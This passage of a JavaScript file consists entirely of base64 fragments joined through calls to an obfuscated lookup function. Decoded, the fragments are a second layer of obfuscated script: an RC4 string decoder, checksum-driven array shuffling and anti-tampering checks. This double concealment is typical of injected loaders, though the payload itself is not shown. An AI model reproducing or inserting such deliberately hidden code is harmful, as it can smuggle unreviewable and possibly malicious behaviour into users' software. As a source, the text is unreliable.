9zV09wZEhZUy'+'csJ0RjVmRL')+(_0x9901602s(0x306)+'1pkVUNraCcsJ1dQRmRMbW9yVzd4ZFBxJy'+'wncXhwY1EwWmRJVycsJ3liSEhXNGpoJyw'+_0x9901602s(0x276)+_0x9901602s(0x1d5)+'EphJywnV1FoY1BHenZXNlcnLCdvQ2tNVz'+_0x9901602s(0x25d)+'5cFc2MWsnLCdXUXBkRzhrSGdTa1UnLCdX'+_0x9901602s(0x296)+'Gl0L2NOYScsJ3Rtb1ZmSzQzJywndVNrRV'+_0x9901602s(0x312)+'QRmRLOG9IVzZ4ZFFhJywnV09KZE1MN2NH'+'Q29VJywnVzczY1UxU3FXUnEnLCdXUkZkT'+_0x9901602s(0x201)+'RYdGNkWmRHYScsJ1dRbGRHZ3RjUThvcSc'+'sJ0N3M2NJTGxkUVcnLCdXNEtpVzRIMFdS'+'eScsJ294YVZrOG9mJywnVzdWY0wwNXRXN'+'HEnLCdXNjVrbU1PYicsJ1dRM2ROTDdjR2'+'1vNCcsJ2hDaytXN200VzRTJywnV1FOZE9'+'TaytjOGtjJywnVzZSZFJDay9XNm1aJywn'+'VzQ4cG9HSmRKRycsJ1c1cGNQZ2Z6VzdhJ'+'ywnVzQ1Z3BmbWEnLCdXN1dPV1F5WVc2MC'+_0x9901602s(0x265)+'4V1FLJywnVzV1VmRZM2RPRycsJ0RTa29h'+'YzNjSHEnLCdqdnBkVmZiNCcsJ3MxYXBxO'+'G91JywnZG1vMldPbGNIVzgnLCdDcW45Vz'+_0x9901602s(0x23c)+'0eGRJVzQnLCdXUjBrVzdqRVdRRycsJ21t'+'b2RtQ2s4V1JhJywnVzRyQ0ZxUmNVYScsJ'+'1c1VmNPdWE1V1BXJywnVzUxUWEzQzAnLC'+'dXUE5kSmEz')+('ZFRta2cnLCdXN1ZjR3g4a1dPbScsJ1c3N'+'VNrSTNkT1cnLCdXUkpjTHJ2UFc1aScsJ1'+'c0NFdtc0JkSmEnLCdqdkpkTGV2LycsJ0M'+_0x9901602s(0x266)+_0x9901602s(0x1fc)+'Cd3Q2tCV1FYc0FhJywnVzduVUFacGNLVy'+'csJ1c2Q3FiZzNkTmEnLCdDZ3FId1NvdCc'+_0x9901602s(0x2e5)+'JywncVNvUVc3dGRMQ29qJywna2hqR1dSO'+'G0nLCdXNFBZZmFCZFNxJywnV1FOZExySm'+'RVU2t1JywnV1IvZElnZGNLQ29HJywnV1B'+'Lc251YXknLCdXNXFtVzRyRScsJ1dRZGRM'+'bWtOZUNrWicsJ1dQdGNQSkh1VzZpJywnV'+'zdERWVxZGRKYScsJ0JaQmRROGthY0cnLC'+'dkOGswVzU3ZFNTb0EnLCdqU2tXVzRDU1c'+_0x9901602s(0x30a)+_0x9901602s(0x2fc)+_0x9901602s(0x291)+'NrM2dDb2QnLCdXN1hudWNsY1BxJywnczM'+'0Q0VTb2gnLCdXNjVGdFhsY09xJywnV09W'+_0x9901602s(0x2f6)+'VNvK1dSeGRKWkcnLCdXNjBzdzhvSVc0ZG'+'RSZkpjUVpsY1NDb3RXT0N5JywnV1FGZFR'+_0x9901602s(0x1df)+'LCdXN3VQV09PU1c0YScsJ2JTa0ZXNTBaV'+_0x9901602s(0x183)+'0wT09XUEMnLCdXNTgyZ2FKZEpXJywnZHZ'+'SY1ZTb1V2aFZkUThrdldRZldXUnUnLCdB'+'TWVSem1vdicsJ1c3dVdlWXhkT3EnLCdXN'+'E91VzZMRVdPQycsJ1c2SmRIQ2twVzRDcy'+'csJ3VHdk1X')+(_0x9901602s(0x16d)+'FdSaScsJ1c2dm1tZHBjVFcnLCdXNjFBYz'+'NpOCcsJ1c2cjN4WjdjVFcnLCdXUDNjVkc'+_0x9901602s(0x22a)+'QThvNicsJ3QybUxkckMnLCdXUW03ZmhLe'+'icsJ1dRWmRRSXBkSG1rWicsJ1c1aGNLR1'+'pkUXQ4JywnVzRKY0dnL2NMdmknLCd5c3J'+'nVzVqaCcsJ1c3eGNNS0pjUmdxJywnRFdy'+_0x9901602s(0x1ed)+'XEwYldCZFRHJywnZThrVVc3WmRMOG80Jy'+'wncjhvVVc3SmRSQ29LJywnV1FaZFNXeGR'+'ROGtuJywnZ2VUZ1dSQzgnLCdXUTdjSUNr'+'RW9Tb1gnLCdXUGxjTm1rUmJDb2YnLCdXU'+'HhkTUtkY0lTb3QnLCdXT1ZjSGI1WFc3Ry'+_0x9901602s(0x1c1)+'GJywnRUNrcVdPL2RMQ2tRJywnV1A0VVdR'+'TmNHbWtLJywnbkNvYldQbGRWSFMnLCdXT'+'091V1FWY044a0wnLCdXUXRkUXE3ZFQ4a2'+'snLCdXUUpkUGVGY1A4b04nLCdsOGtIV1B'+'WY09Da1onLCdhQ2t2V1F0Y0pta2MnLCds'+'Tm45V1BPTycsJ2cwMWZXUGE5JywnRnN6K'+'1c1ZnYnLCdlZXFMYW1vYycsJ2lLblhXNU'+'JjVFcnLCdkM0ttaW1vSCcsJ1c1U2hXNjV'+_0x9901602s(0x1a3)+'Wlc3UycsJ1dQWmRPbWswYkNrUicsJ2w4a'+'zVXUkpjSG1rTScsJ1c1RHdjM3U4JywnV1'+'JOZFZ3TmNNOG85JywnakNrbFc3bXNXNXk'+'nLCdXUjg4VzRyU1dQdScsJ1c2TmNRZ2hj'+'STFxJywnV1J4ZEpXeGRVOGtXJywnVzdXS'+_0x9901602s(0x300)+'Q3Y0xhVmRL')+('YmUnLCdiMjFMV1JXRicsJ1c0TFNuY1pjV'+'VcnLCd1U2tIV1FCZFBTa24nLCdwM2ZyVz'+_0x9901602s(0x129)+_0x9901602s(0x2f4)+'ZUcnLCdXUVpkVGZkY0xDby8nLCdEU2thV'+'1A1bEZXJywnazhvYVdSSmRKWDAnLCdmbW'+_0x9901602s(0x2fd)+'sJ3E4b2hXN0pkTHdtJywnVzRwZEtDa3BX'+'NktEJywnV1JCZEdDaytkU2syJywneVNrU'+'W1kVmNSRycsJ20zeXFoU29RJywnb0taZE'+'53ek4nLCd0U29UVzYzZFYwNCcsJ3g4byt'+_0x9901602s(0x299)+_0x9901602s(0x303)+'ywnVzV1SVdRdWlXNFMnLCdEZXBjVHhwZE'+_0x9901602s(0x179)+'GY1ZhJywnQnJWZElta2lmcScsJ2g4b2hX'+'UnBkU0d5JywnQlNvQ1c1VmRNU29hJywnc'+'ENrcVc1bW9XNHknLCdXUS9jUkNrQWhtb0'+_0x9901602s(0x209)+'4d1c1ZScsJ3lTb1VXNTNkUXhHJywnVzZK'+_0x9901602s(0x27f)+'2xKMGpXN3ZoJywnVzd1blc0SENXUXUnLC'+'dzU2tIV1FuRnJHJywnV09SZFJtazViQ2s'+'yJywnVzQxWmQxQycsJ1dSbGRMOGtoZW1r'+_0x9901602s(0x290)+'0t2cGRIRycsJ1c2MXpkSkpjSGEnLCdBcz'+_0x9901602s(0x165)+_0x9901602s(0x193)+'V1IwVWh1ZVknLCdsaG1BYzhrRicsJ3ptb'+'1NXNVJkT2VlJywnVzRGZFM4a2RXNmlkJy'+_0x9901602s(0x271))+(_0x9901602s(0x15c)+'zJXUk5jT3IwJywnV1JtM1c1bkVXUlcnLC'+'dXUjNjT0p6WVc0ZScsJ2cxOW5XNjdjT1c'+_0x9901602s(0x2ce)+'WCcsJ1c1cGNUZmpNVzdDJywnVzZpeWxMN'+'2RUYScsJ1c3SmRJOGt1VzVXeCcsJ2RDb0'+'9XUnRkTnM0JywnbHdYRldPbXMnLCdsQ2t'+'tV1F0Y0c4a3YnLCdqWkpjTmhGZFQyZlp6'+'cScsJ1c0cGRQOGtnVzdPNycsJ1c0U1NkW'+'TdkTnEnLCdkQ29zV09oY1V0RycsJ1dRRz'+'NXUWxjTUNrRycsJ1dSWmRSeHBjT0NvTic'+'sJ3MycWZhYlcnLCdXNUdxZmd4ZFFXJywn'+'Rm1vWmkxZXonLCdtdzhhaG1vZycsJ1c3O'+'HNlYmxkU1cnLCdwaDVUV1AwVicsJ1dQL2'+'RIZ05jVlNvQicsJ1dROG9XNFhGV1J1Jyw'+'nV1JKZE1Da2NrU2tkJywnVzZINWdXQmRU'+'YScsJ2hTb2hnU2tzV1I4JywnbUNvc1dRe'+_0x9901602s(0x2e2)+'JjSWh4Y0loZScsJ2pta0pXUGRjSlNrMSc'+_0x9901602s(0x17c)+'LCdDOG9TZk1hSCcsJ1dQSGltQ2t3V1I0J'+'ywnZThvQ1dPaGRTSkcnLCdXNmFBalg3ZE'+_0x9901602s(0x231)+'jSkNrYycsJ1c0aTdnZi9kVmEnLCduOGts'+'V1BSY1Jta2QnLCdiTWJnVzdwY1RHJywnV'+_0x9901602s(0x131)+'MnLCdXUTNjSGNYS1c2MCcsJ1c0U3ZnTGx'+'kU2EnLCdvQ2tQV1F0Y09TazYnLCdXUXhk'+'SWdaY1Ftb2snLCduTGEwblNvTCcsJ1dPe'+'GRJYWxkRzhrRCcsJ1c1NHVXUU9TVzUwJy'+'wnVzVYSWlj')+(_0x9901602s(0x1c8)+'mRRMkJjSm1vdCcsJ1c0NU9rcVJkUmEnLC'+'d3cWxkUUNrVWZHJywnYzhvQldRWmRSZDQ'+_0x9901602s(0x2f2)+'T1NvcCcsJ29kU0hXN3JsJywnVzZSZEo4a'+'2pXN3E0JywnV1FsZEpZZGRNQ2tnJywnV1'+'JaZElDb2tXN3hkTVcnLCdXNDUrZmhXMic'+_0x9901602s(0x15e)+'JywnZncwQWtTa0UnLCdkbW9DV1IvZEdaZ'+'ScsJ1dRZGRRU293VzZKZFVhJywnV1A3ZE'+_0x9901602s(0x2ec)+_0x9901602s(0x273)+'VzZQYVdSZWYnLCdXUGRjUnRYQ1c3RycsJ'+'1dRQmRQYkpkVThrYicsJ0JDa2lXUlpkUF'+'NrMCcsJ1c0NXBsV05kR3EnLCdGOG9YbjB'+'xUCcsJ1dRMElXN0w4V1FLJywnV09idFdQ'+_0x9901602s(0x29b)+'ywnV09wZFVta0RqOGsyJywnVzV0Y0kwQm'+_0x9901602s(0x190)+'jVTNPWldPNCcsJ3Y4b2Zqd3VNJywnV1A0'+_0x9901602s(0x12e)+_0x9901602s(0x2ac)+_0x9901602s(0x2e4)+'WRycsJ1c2aGRLQ2t6VzZlKycsJ1c1NGtX'+'NVRjV08wJywnV1BSY1BDa3hoQ281Jywna'+'lNvMVdRTmNJWE8nLCdGU29hVzRGZFZ3Vy'+_0x9901602s(0x1bf)+'nLCdXNUR0bUdsY0txJywneThrTldQUmRR'+_0x9901602s(0x13d)+'Et2JywnVzVGY0h1aVBXUnUnLCdqMFBOV1'+'BDUScsJ1c1')+('aGNTTDF1VzdLJywnVzVWY054V29XUnEnL'+'CdxQ2tsV1BManRHJywnVzZidWtXeGRJYS'+'csJ1dRZGRQMi9jT0NvUCcsJ2dDazdXNEt'+'tVzd1JywnV1IvY0paYllXNlcnLCdXUHEz'+'VzZIUldPZScsJ1dRQmRISS9kU1NrYicsJ'+'1dQWmNVbWtYaDhvLycsJ204b2xXUS9jTX'+_0x9901602s(0x269)+'1bW1XNEMnLCd5dW1PZXJtJywnaTJ2Zlc1'+_0x9901602s(0x189)+_0x9901602s(0x1bd)+'dEMmpIZGNWVycsJ3hoeUtiSk8nLCd0Wlh'+'NVzc1QicsJ3MzWmNQZlMnLCdpdWRkTGhm'+'aCcsJ2QxcVdrU29UJywnV1JSY01zcm5XN'+'TAnLCdXUEtPck5sY0t2VENtdWxjT3dqRC'+'csJ1c2WFViZW1GJywnV1F5TmJ1ZWcnLCd'+'XT2xkUEhwZE9ta2cnLCdXUUpkVTBCY0tT'+'b1MnLCdXUC9kSllSZFJTa0snLCdXT0ZkT'+'GJGZFA4ay8nLCdtMUt3bVNvRicsJ1dQWm'+'NJSkxqVzU4JywnYWVIbFdPaXcnLCdzS0M'+_0x9901602s(0x21c)+_0x9901602s(0x264)+'mxqcjNkUVcnLCdmS1dOY1NvTCcsJ0ZDb0'+'9XN0JkVm1vVCcsJ1c3SmNUM0NWV1E0Jyw'+_0x9901602s(0x156)+'LCdXNUJjSUxwY1V1SycsJ1c0cVBiY1ZkS'+_0x9901602s(0x169)+'gvZExhJywnVzRsY09NZUVXUHknLCdXNDd'+'jVnJwZE9HbScsJ2NlVzhsQ29LJywnV1J5'+'R1c0RFpXUU8nLCdXNDEyb1lkZFRxJywnV'+'zVxVFc2RGtXT08nLCdXNEhWaXROY0txJy'+_0x9901602s(0x29f))+('YlV3cScsJ1c0RzZXNEw4V09tJywnVzZkY'+'1VodGNNME8nLCdXNTNkU0Nralc0bUMnLC'+'dlU293bkNrUldSZScsJ3lDazZtdHRjSGE'+_0x9901602s(0x2ea)+'NG0nLCd6V2hkT1NrY2RxJywnZlhYNWhDa'+'zZXNzlCd21rc2YzbGNWbWtuJywnRW1vMF'+'c2QmRNTTgnLCdqcVNvVzRQUCcsJ0R3aVF'+'BOG9HJywncTBLSmpheScsJ1dSWmRLOG8y'+_0x9901602s(0x2b9)+'Gt1V1AvZElDa0onLCdXUnBkUFpSZFJDa0'+'gnLCdocnFXVzV6cicsJ0Ztb1ZXN1pkTVN'+'vVycsJ2RDb3JXUXBkUld5JywnVzZQVWow'+'VzgnLCdXNHZVZnRoY09hJywnQkt5ZUFTb'+'3InLCdtQ29EV1JKY09yMCcsJ2J3SzhkbW'+_0x9901602s(0x28b)+_0x9901602s(0x1b8)+'Vy9kR0NrRScsJ1dPdGNOcmYxVzVHJywnV'+_0x9901602s(0x1b0)+_0x9901602s(0x15d)+_0x9901602s(0x199)+'UkpkSWZkY1Ntb2InLCdXNkpkSzhrK1c0T'+'3YnLCdXNWZ3aVhOY0dxJywnVzdUSXFYRm'+_0x9901602s(0x278)+'mSmNVU295JywnV080dXllUmRKdlh5Z2N6'+_0x9901602s(0x1cd)+'1dQS1FXUHBjUENrRicsJ0JTazBXNHBkUD'+'hvS3RnQycsJ1dPVmNRQ2tEbjhvOScsJ1c'+'2OWpESUpjT3EnLCdXNkd4cFlOZFZhJywn'+'bkNvRldSVmRIWE8nLCdiZlRHV1FhSCcsJ'+'1c3ZGNUM3BjVUxhJywnZkNvZmRta25XUn'+'EnLCdXNFZj')+(_0x9901602s(0x28d)+'005eVc0dScsJ1dQWmRLMFZjUm1veScsJ1'+'dQdGNQcmZ0VzVPJywnVzZsZFJMYklXUm0'+'nLCdXTy9jVXI5cFc1bScsJ1c1bWxXTzgw'+'VzVpJywnZnZtWm1tbzUnLCdXNlpjVUkzZ'+'FJJSycsJ2RkS2NXN2J3JywnVzRSY05NNF'+'hXUjQnLCdXUlZjTGNmS1c2NCcsJ1dRSmR'+_0x9901602s(0x2df)+'cG1rV1dPQycsJ3FxMURXN2JVJywnbm1vU'+_0x9901602s(0x2d3)+'Nvclc2SmRRYScsJ1c1RmNMeHlnV09LJyw'+'nVzVyTWFnT1UnLCdqZzRMYlNrZCcsJ1c3'+'YlZvWmhjSEcnLCdCOG9vVzdsZFVtb1YnL'+'CdxQ2tyV1JmREFXJywnV09WY0ltazRiOG'+'9xJywnZWhhNWpta2YnLCdwU29MV1BwY1J'+_0x9901602s(0x203)+'YldDcScsJ1c2eTFsMnBkVXEnLCdjU29XV'+'1JkZEthTycsJ1c2SG5vSVZjT0cnLCdleG'+'FaZkNvbycsJ2QyNTJXUHk0JywnZkNrdlc'+'1bGRUOG9sJywnVzR6cmp0cGRPVycsJ1c0'+'TmNTZWpyVzUwJywnV1BDQVc3alpXT3knL'+'CdXUlJjSzhrVWhDb2InLCdqU2tGV1BwY1'+'Rta3MnLCdqR1N6VzUxMScsJ2lDay9XUHR'+'jUVNrLycsJ2R4aVFlbWtJJywnV09OZEh2'+'ZGNJQ29kJywnV1FoZEtyaGRTOGtaJywnQ'+'1Nrd1dSOVInLCd4Q29uZGZPeicsJ1c3bl'+'BpcUpjVXEnLCdXNjdjSWVOY1ROeScsJ1c'+_0x9901602s(0x2aa)+'OG93VzZaY0hZaScsJ1c1T2FrZ1pkUkcnL'+'CdXT0ZjTXF2V1c2bScsJ252QmRLaEw4Jy'+'wnZDFMV1c3')+('N2NKcScsJ1c3NG5XT2FzVzZtJywneEtMc'+'ldQZXduaGxkSkkzY1FDa2UnLCdrdXFqbE'+'NvTicsJ3U4b1VqeDBrJywnRlNraldSTmR'+'UOGs1Jywnam1rNlc3aU9XNGUnLCdtZmlM'+'bG1rcScsJ1dPdW9XNFhuV1B1JywnelNvL'+'2pMU3EnLCd2OG9Sb2dxUycsJ25Da2tXT0'+'JjTENrWCcsJ3k4b1RXNFpkTThvVicsJ2x'+'ta1hXNnRkT1NvcycsJ1c3SmNSS3pGVzVT'+'JywnV1BwY09Idk9XNHEnLCdxZVdOanNhJ'+'ywnYlpXQVc1RHonLCdXUEpkSWdsY1RDb0'+'gnLCdXNm5VY0xTNicsJ1dQQmRLeDNjVm1'+_0x9901602s(0x138)+'RDFXUnEnLCdXUldrZEw0bicsJ2d1L2RLM'+'GJxJywnV1JWY1RJdk1XNjgnLCdXT3pLaF'+'NrTVdQYScsJ0RobURkV0MnLCdXUjNjSFd'+'mblc0cScsJ3FOSzBEU29wJywnVzVWZFVD'+_0x9901602s(0x28a)+'08vY1A4a1gnLCdXUjlKcENrU1dReScsJ1'+_0x9901602s(0x14a)+'nLCdXUGRkSGZKY0g4b1EnLCdkOGthVzZ1'+'S1c3OCcsJ1c2ME9XNHJtV1FHJywnV09Pc'+_0x9901602s(0x14b)+_0x9901602s(0x25e)+_0x9901602s(0x26f)+'VycsJ1c1SmNSMHpVVzZTJywnb3h1Y2htb'+'3AnLCdXNUR0b0o3Y0dhJywneFd2R1c3SD'+'YnLCdXT3F6VzdQOFdQVycsJ29tb3pXT0J'+_0x9901602s(0x2ca)+_0x9901602s(0x1a5)+'1c1ak9XUTAnLCdGOGtNV09WZFRTa3knLC'+'dwbW9XV090')+('ZFBKUycsJ0Q4b1FXNkJkVThvZCcsJ2FlM'+'UFXUUNrJywnaVNvSVdQaGNVRzgnXTtmdW'+_0x9901602s(0x135)+'9YS0weDFiZjt2YXIgYz1fMHg5NzgxODk1'+'Y1thXTtpZihfMHg5NzgxODk1ZFsnZ0Jnd'+_0x9901602s(0x270)+'Z1bmN0aW9uKGkpe3ZhciBqPSdhYmNkZWZ'+'naGlqa2xtbm9wcXJzdHV2d3h5ekFCQ0RF'+'RkdISUpLTE1OT1BRUlNUVVZXWFlaMDEyM'+_0x9901602s(0x13c)+_0x9901602s(0x2f7)+'jaGFyQXQnXShvKyspO35uJiYobT1sJTB4'+'ND9tKjB4NDArbjpuLGwrKyUweDQpP2srP'+_0x9901602s(0x22d)+'hmZiZtPj4oLTB4MipsJjB4NikpOjB4MCl'+_0x9901602s(0x2de)+'biBrO307dmFyIGg9ZnVuY3Rpb24obCxtK'+_0x9901602s(0x2b6)+'0nJztsPWQobCk7Zm9yKHZhciB1PTB4MCx'+'2PWxbJ2xlbmd0aCddO3U8djt1Kyspe3Ir'+'PSclJysoJzAwJytsWydjaGFyQ29kZUF0J'+'10odSlbJ3RvU3RyaW5nJ10oMHgxMCkpWy'+'dzbGljZSddKC0weDIpO31sPWRlY29kZVV'+_0x9901602s(0x234)+'dD0weDA7dDwweDEwMDt0Kyspe25bdF09d'+_0x9901602s(0x28e)+'tvPShvK25bdF0rbVsnY2hhckNvZGVBdCd'+'dKHQlbVsnbGVuZ3RoJ10pKSUweDEwMCxw'+'PW5bdF0sblt0XT1uW29dLG5bb109cDt9d'+'D0weDAsbz0weDA7Zm9yKHZhciB3PTB4MD'+'t3PGxbJ2xl')+('bmd0aCddO3crKyl7dD0odCsweDEpJTB4M'+_0x9901602s(0x1b4)+'RdLG5bdF09bltvXSxuW29dPXAscSs9U3R'+'yaW5nWydmcm9tQ2hhckNvZGUnXShsWydj'+'aGFyQ29kZUF0J10odyleblsoblt0XStuW'+'29dKSUweDEwMF0pO31yZXR1cm4gcTt9O1'+'8weDk3ODE4OTVkWydzVWxjd3cnXT1oLF8'+'weDk3ODE4OTVkWyd0WW54S20nXT17fSxf'+'MHg5NzgxODk1ZFsnZ0JndnBqJ109ISFbX'+'Tt9dmFyIGU9XzB4OTc4MTg5NWNbMHgwXS'+'xmPWErZSxnPV8weDk3ODE4OTVkWyd0WW5'+_0x9901602s(0x2be)+'KXtpZihfMHg5NzgxODk1ZFsnYkl5c2t6J'+'109PT11bmRlZmluZWQpe3ZhciBpPWZ1bm'+'N0aW9uKGope3RoaXNbJ3pvZXllWiddPWo'+_0x9901602s(0x249)+'MHgwXSx0aGlzWydGb2RTUlUnXT1mdW5jd'+'Glvbigpe3JldHVybiduZXdTdGF0ZSc7fS'+_0x9901602s(0x252)+'yMCpceDVjKFx4NWMpXHgyMCp7XHg1Y3cr'+'XHgyMConLHRoaXNbJ2RkeVNnYSddPSdbX'+'HgyN3xceDIyXS4rW1x4Mjd8XHgyMl07P1'+'x4MjAqfSc7fTtpWydwcm90b3R5cGUnXVs'+'nTUxpWHNmJ109ZnVuY3Rpb24oKXt2YXIg'+'aj1uZXcgUmVnRXhwKHRoaXNbJ0RNUW1sa'+'CddK3RoaXNbJ2RkeVNnYSddKSxrPWpbJ3'+'Rlc3QnXSh0aGlzWydGb2RTUlUnXVsndG9'+'TdHJpbmcnXSgpKT8tLXRoaXNbJ3hoSnZm'+_0x9901602s(0x1f9)+'VsweDBdO3JldHVybiB0aGlzWydaRmlIR0'+_0x9901602s(0x1fb))+('LGlbJ3Byb3RvdHlwZSddWydaRmlIR00nX'+'T1mdW5jdGlvbihqKXtpZighQm9vbGVhbi'+'h+aikpcmV0dXJuIGo7cmV0dXJuIHRoaXN'+'bJ1NFZVJpUCddKHRoaXNbJ3pvZXllWidd'+'KTt9LGlbJ3Byb3RvdHlwZSddWydTRWVSa'+'VAnXT1mdW5jdGlvbihqKXtmb3IodmFyIG'+'s9MHgwLGw9dGhpc1sneGhKdmZPJ11bJ2x'+_0x9901602s(0x282)+_0x9901602s(0x1f2)+'mQnXShNYXRoWydyYW5kb20nXSgpKSksbD'+_0x9901602s(0x1c5)+'7fXJldHVybiBqKHRoaXNbJ3hoSnZmTydd'+'WzB4MF0pO30sbmV3IGkoXzB4OTc4MTg5N'+'WQpWydNTGlYc2YnXSgpLF8weDk3ODE4OT'+'VkWydiSXlza3onXT0hIVtdO31jPV8weDk'+'3ODE4OTVkWydzVWxjd3cnXShjLGIpLF8w'+_0x9901602s(0x2fa)+_0x9901602s(0x293)+'N0aW9uKGEsYil7dmFyIEg9XzB4OTc4MTg'+'5NWQ7d2hpbGUoISFbXSl7dHJ5e3ZhciBj'+'PS1wYXJzZUludChIKDB4NTRkLCcjeGtrJ'+'ykpKnBhcnNlSW50KEgoMHg0MWYsJ2M4aD'+_0x9901602s(0x302)+_0x9901602s(0x1cf)+_0x9901602s(0x2a6)+'CdKczVGJykpK3BhcnNlSW50KEgoMHgyMj'+'YsJzJANGcnKSkrLXBhcnNlSW50KEgoMHg'+'yZGIsJ2lOW3cnKSkqcGFyc2VJbnQoSCgw'+'eDFlMywnQ1ZVMycpKStwYXJzZUludChIK'+'DB4M2Q5LCcjZCNdJykpKi1wYXJzZUludC'+_0x9901602s(0x2e7))+('LCchcnd1JykpKy1wYXJzZUludChIKDB4M'+'zRlLCdyR2FdJykpKi1wYXJzZUludChIKD'+'B4NjhlLCdUTCpQJykpO2lmKGM9PT1iKWJ'+'yZWFrO2Vsc2UgYVsncHVzaCddKGFbJ3No'+_0x9901602s(0x248)+_0x9901602s(0x150)+'g5NzgxODk1YywweGJkOGVjKSwhZnVuY3R'+'pb24oKXt2YXIgST1fMHg5NzgxODk1ZCxj'+_0x9901602s(0x247)+'DB4NjQ4LCdUTiEpJykrSSgweDIxOSwnNW'+'VGYScpLGNbSSgweDIyYSwnc3hxNycpXT1'+'mdW5jdGlvbihzKXtyZXR1cm4gcygpO30s'+'Y1tJKDB4NWQxLCdQaCZ2JyldPUkoMHg0Y'+'WMsJ2t6aiMnKStJKDB4M2Y5LCdjJnlxJy'+'krSSgweDYyZCwnM2ZFaCcpK0koMHgyZDI'+_0x9901602s(0x219)+'Y1tJKDB4MjZjLCc1dldhJyldPWZ1bmN0a'+_0x9901602s(0x22c)+'tJKDB4NDVhLCczZkVoJyldPUkoMHg0YTg'+'sJ0w4Y0MnKStJKDB4MzNjLCd2Nm1uJyks'+'Y1tJKDB4Mjg2LCczZkVoJyldPWZ1bmN0a'+'W9uKHMsdCl7cmV0dXJuIHM9PT10O30sY1'+_0x9901602s(0x12a)+_0x9901602s(0x17d)+'QDRnJyldPWZ1bmN0aW9uKHMsdCl7cmV0d'+'XJuIHM9PT10O30sY1tJKDB4NjJhLCdvVW'+'0yJyldPUkoMHg1YjIsJzVlRmEnKStJKDB'+'4NTZmLCdKITM4JyksY1tJKDB4MzhjLCdv'+'TmhoJyldPWZ1bmN0aW9uKHMpe3JldHVyb'+_0x9901602s(0x12b)+_0x9901602s(0x2c3))+('b24ocyx0LHUpe3JldHVybiBzKHQsdSk7f'+_0x9901602s(0x1eb)+_0x9901602s(0x21f)+'JKDB4NWM0LCdobyluJyldPWZ1bmN0aW9u'+'KHMsdCl7cmV0dXJuIHM9PT10O30sY1tJK'+'DB4NjM3LCcwb1VaJyldPWZ1bmN0aW9uKH'+_0x9901602s(0x1d1)+'2YWQsJ2l2NW4nKV09ZnVuY3Rpb24ocyx0'+'KXtyZXR1cm4gczw9dDt9LGNbSSgweDJjZ'+'SwnI2QjXScpXT1mdW5jdGlvbihzLHQpe3'+'JldHVybiBzK3Q7fSxjW0koMHg1NjQsJ1R'+'MKlAnKV09ZnVuY3Rpb24ocyx0KXtyZXR1'+'cm4gcy10O30sY1tJKDB4NjZhLCdvVW0yJ'+'yldPUkoMHg2NmQsJ2lONVEnKStJKDB4Mj'+_0x9901602s(0x240)+'pK0koMHgzNDQsJzBvVVonKStJKDB4MmEy'+'LCdjJnlxJykrSSgweDMxOSwnUGgmdicpK'+'0koMHgzMzgsJyZpUVsnKStJKDB4MmYyLC'+'cjZCNdJykrSSgweDUzZiwneFF0TCcpK0k'+'oMHgxZTksJyZpUVsnKStJKDB4NDU1LCdp'+_0x9901602s(0x1b5)+_0x9901602s(0x244)+_0x9901602s(0x20b)+'oMHgyMjAsJ1FxRFMnKStJKDB4NGY0LCdv'+_0x9901602s(0x198)+'HgxZmMsJ0w4Y0MnKStJKDB4MWVkLCdpdj'+'VuJykrSSgweDQyNiwnb1VtMicpK0koMHg'+'yODEsJ3hRdEwnKStJKDB4NjczLCdobylu'+_0x9901602s(0x2c6)+'mMsJzYpWSgnKStJKDB4NTg4LCdjJnlxJy'+'krSSgweDIw')+('ZCwnNXZXYScpK0koMHg1MjUsJzVlRmEnK'+'StJKDB4NGI5LCcjeGtrJyksY1tJKDB4Nj'+'MxLCczZkVoJyldPWZ1bmN0aW9uKHMsdCl'+'7cmV0dXJuIHModCk7fSxjW0koMHgyYjQs'+'J0Z4ZlEnKV09SSgweDNhYiwna3pqIycpK'+_0x9901602s(0x21d)+_0x9901602s(0x257)+'oMHgzYTMsJ0Z4ZlEnKStJKDB4MjI4LCdU'+_0x9901602s(0x232)+_0x9901602s(0x1aa)+'R5JykrSSgweDFjNywnWmt1dScpK0koMHg'+'0M2IsJyFEJHInKStJKDB4NTQxLCdUTCpQ'+'JykrSSgweDIyMywnJmlRWycpK0koMHg1Z'+_0x9901602s(0x2fe)+'krSSgweDQwNCwnRikjZycpK0koMHgyYjE'+_0x9901602s(0x12d)+'SSgweDMxYywnWmt1dScpK0koMHgzZDEsJ'+'0Z4ZlEnKStJKDB4NWRlLCdvVW0yJykrSS'+'gweDU4NCwnVzU0MicpK0koMHg0MzcsJ2l'+'OW3cnKStJKDB4NTYyLCdseER5JykrSSgw'+'eDM4NiwndjZtbicpK0koMHgzYzUsJzNJT'+'HonKStJKDB4NGYxLCchcnd1JykrSSgweD'+_0x9901602s(0x24c)+'nKStJKDB4NDIwLCdpTlt3JykrSSgweDYy'+'YiwnaU5bdycpK0koMHg1OTQsJzNmRWgnK'+'StJKDB4NDg1LCdzeHE3JykrSSgweDJkNC'+'wnVEwqUCcpK0koMHg2ODAsJyN4a2snKSt'+'JKDB4NDM0LCdDVnd0JykrSSgweDM2Miwn'+'TFBsTCcpK0koMHg2MjMsJzNmRWgnKStJK'+_0x9901602s(0x260)+'hraycpK0ko')+('MHgzOTEsJ1BoJnYnKStJKDB4MWNmLCdze'+'HE3JykrSSgweDQ3MywnNXZXYScpK0koMH'+'gzMDMsJ0BZTGsnKStJKDB4MWZlLCdremo'+_0x9901602s(0x301)+'YjEsJ2M4aDcnKStJKDB4NDU3LCdUTiEpJ'+'ykrSSgweDZhOCwnI1Q3TycpK0koMHg0MG'+_0x9901602s(0x2eb)+'rSSgweDQwMSwnYzhoNycpK0koMHg0ZjUs'+'J2x4RHknKStJKDB4M2U5LCdobyluJykrS'+'SgweDU5YywnTDhjQycpK0koMHgzZTgsJy'+'ZpUVsnKStJKDB4NDdlLCdMOGNDJykrSSg'+_0x9901602s(0x2b7)+'YV0nKStJKDB4MzcwLCdUTiEpJykrSSgwe'+'DY4NywnTFBsTCcpK0koMHgzMTgsJ2hvKW'+'4nKStJKDB4Mzg5LCdGeGZRJykrSSgweDM'+'yMiwnaG8pbicpK0koMHg1ZWUsJ2hvKW4n'+'KStJKDB4MjIyLCdDVlUzJykrSSgweDQ1Z'+'iwnMG9VWicpK0koMHg0Y2YsJ2MmeXEnKS'+'tJKDB4Mzc2LCcjeGtrJykrSSgweDI3Nyw'+_0x9901602s(0x2b3)+'KDB4NDQzLCdseER5JykrSSgweDU4ZCwnT'+'WVIeicpK0koMHgyMzUsJ29VbTInKStJKD'+'B4MzcyLCdjJnlxJykrSSgweDVjZCwnTFB'+'sTCcpK0koMHgyNTIsJ01lSHonKStJKDB4'+'MjZlLCczZkVoJykrSSgweDY1